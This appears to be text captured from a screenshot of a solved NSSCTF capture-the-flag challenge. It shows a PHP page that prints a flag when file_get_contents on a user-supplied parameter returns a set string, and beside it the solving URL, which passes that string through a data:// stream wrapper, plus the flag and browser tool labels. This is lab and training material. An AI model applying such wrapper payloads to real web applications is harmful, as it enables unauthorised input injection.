 不安全 http://node7.anna.nssctf.cn:28676/test2222222222222.php?a=data://text/plain
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{98cbcf1e-e6d7-4592-93c7-fe31df02910c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:28676/test2222222222222.php?a=data://text/
plain,I want flag
Split URL
Execute